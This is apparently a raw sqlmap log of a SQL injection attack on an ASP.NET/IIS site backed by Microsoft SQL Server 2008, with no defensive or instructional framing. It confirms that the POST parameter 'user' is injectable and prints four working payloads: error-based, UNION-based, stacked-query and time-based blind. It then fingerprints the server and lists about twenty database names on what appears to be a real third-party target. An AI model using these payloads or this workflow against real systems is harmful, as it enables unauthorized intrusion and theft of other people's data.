 [18:27:08] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[18:27:08] [INFO] target URL appears to have 3 columns in query
[18:27:09] [INFO] POST parameter 'user' is 'Generic UNION query (NULL) - 1 to 20
 columns' injectable
POST parameter 'user' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 41 HTTP(s) requ
ests:
---
Place: POST
Parameter: user
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: Submit3=%cb%d1%cb%f7&user=cwdadigm' AND 9702=CONVERT(INT,(SELECT CH
AR(113)+CHAR(117)+CHAR(121)+CHAR(109)+CHAR(113)+(SELECT (CASE WHEN (9702=9702) T
HEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(116)+CHAR(120)+CHAR(116)+CHAR(11
3))) AND 'ulOz'='ulOz

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: Submit3=%cb%d1%cb%f7&user=cwdadigm' UNION ALL SELECT NULL,CHAR(113)
+CHAR(117)+CHAR(121)+CHAR(109)+CHAR(113)+CHAR(104)+CHAR(97)+CHAR(77)+CHAR(120)+C
HAR(80)+CHAR(87)+CHAR(109)+CHAR(116)+CHAR(108)+CHAR(90)+CHAR(113)+CHAR(116)+CHAR
(120)+CHAR(116)+CHAR(113),NULL--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: Submit3=%cb%d1%cb%f7&user=cwdadigm'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: Submit3=%cb%d1%cb%f7&user=cwdadigm' WAITFOR DELAY '0:0:5'--
---
[18:27:18] [INFO] testing Microsoft SQL Server
[18:27:18] [INFO] confirming Microsoft SQL Server
[18:27:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
[18:27:18] [INFO] fetching database names
[18:27:19] [INFO] fetching tables for databases: GLBill, GLCOMM_Subject, GLHomeA
pp, GLImage, GLJHWEB, GLLUCK, GLLuckValue, GLNews, GLOGWEBSERVICE, GLOGWebCommon
, GLPowerCoin, GLSubject, GLWOGBBS, GL_DB1, MHBBS, QLGBBS, master, model, msdb,
tempdb